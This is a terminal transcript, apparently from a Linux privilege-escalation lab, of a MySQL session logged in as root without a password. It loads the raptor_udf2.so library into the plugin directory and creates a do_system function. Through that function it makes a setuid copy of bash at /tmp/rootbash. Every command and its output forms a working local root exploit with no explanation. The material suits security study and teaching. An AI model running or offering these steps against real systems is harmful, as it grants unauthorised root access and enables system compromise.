 user@debian:~/tools/mysql-udf$ mysql -u root
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 35
Server version: 5.1.73-1+deb6u1 (Debian)

Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.01 sec)

mysql> insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)

mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)

mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.00 sec)

mysql> select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');
+------------------------------------------------------------------+
| do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash') |
+------------------------------------------------------------------+
|                                                                0 |
+------------------------------------------------------------------+
1 row in set (0.00 sec)

mysql>